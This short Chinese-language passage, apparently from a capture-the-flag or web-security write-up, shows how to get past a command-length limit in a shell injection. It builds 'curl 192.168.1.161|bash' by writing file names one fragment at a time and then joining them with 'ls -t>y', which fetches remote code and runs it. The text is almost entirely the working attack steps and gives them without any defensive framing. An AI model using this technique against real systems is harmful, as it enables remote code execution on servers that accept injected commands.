 期望执行的命令 curl 192.168.1.161|bash
步骤一：构造ls -t>y
步骤二：分解命令，创造文件
# >bash
# >\|\\
# >61\\
# >1\\
# >1.\\
# >68\\
# >2.\\
# >19\\
# >\ \\
# >rl\\
# >cu\\
# sh _
此时可执行 ls –t>y
创建文件y并把文件名按时间排序
文件y内包含 curl 192.168.1.161|bash